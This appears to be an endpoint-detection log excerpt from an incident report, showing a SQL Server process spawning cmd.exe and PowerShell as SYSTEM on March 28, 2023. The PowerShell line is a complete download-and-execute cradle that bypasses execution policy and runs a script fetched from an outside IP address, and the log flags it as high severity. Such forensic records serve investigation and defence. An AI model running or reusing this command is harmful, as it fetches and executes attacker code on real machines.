 sqlservr.exe
Device
Command line "C:\Program Files\Microsoft SQL Server\MSSQL13.VEEAMSQL2016\MSSQL\Binn\sqlservr.exe" -sVEEAMSQL2016
Path %program files%\microsoft sql server\mssql13.veeamsql2016\mssql\binn
SHA1 2c985ca4afeda569b62dfa654f5bf8a4c4e226ba
cmd.exe
Device
Username NT AUTHORITY\SYSTEM
Command line "C:\Windows\system32\cmd.exe" /c powershell.exe -ex bypass -Command "iex ((New-Object Net.WebClient).DownloadString('http://91.199.147.152/icsnd16_64refl.ps1'))"
Path %systemroot%\system32
PID 14092
SHA1 ded8fd7f36417f66eb6ada10e0c0d7c0022986e9
Execution start Mar 28, 2023 17:52:33 UTC
Execution end Mar 28, 2023 17:52:33 UTC
powershell.exe
Device
Username NT AUTHORITY\SYSTEM
Command line powershell.exe -ex bypass -Command "iex ((New-Object Net.WebClient).DownloadString('http://91.199.147.152/icsnd16_64refl.ps1'))"
Path %systemroot%\system32\windowspowershell\v1.0
PID 16004
SHA1 6cbce4a295c163791b60fc23d285e6d84f28ee4c
Execution start Mar 28, 2023 17:52:33 UTC
Execution end Mar 29, 2023 15:33:02 UTC
Detections
Detection 4/238: Powershell download execute cradle High Mar 28, 2023 17:52:35 UTC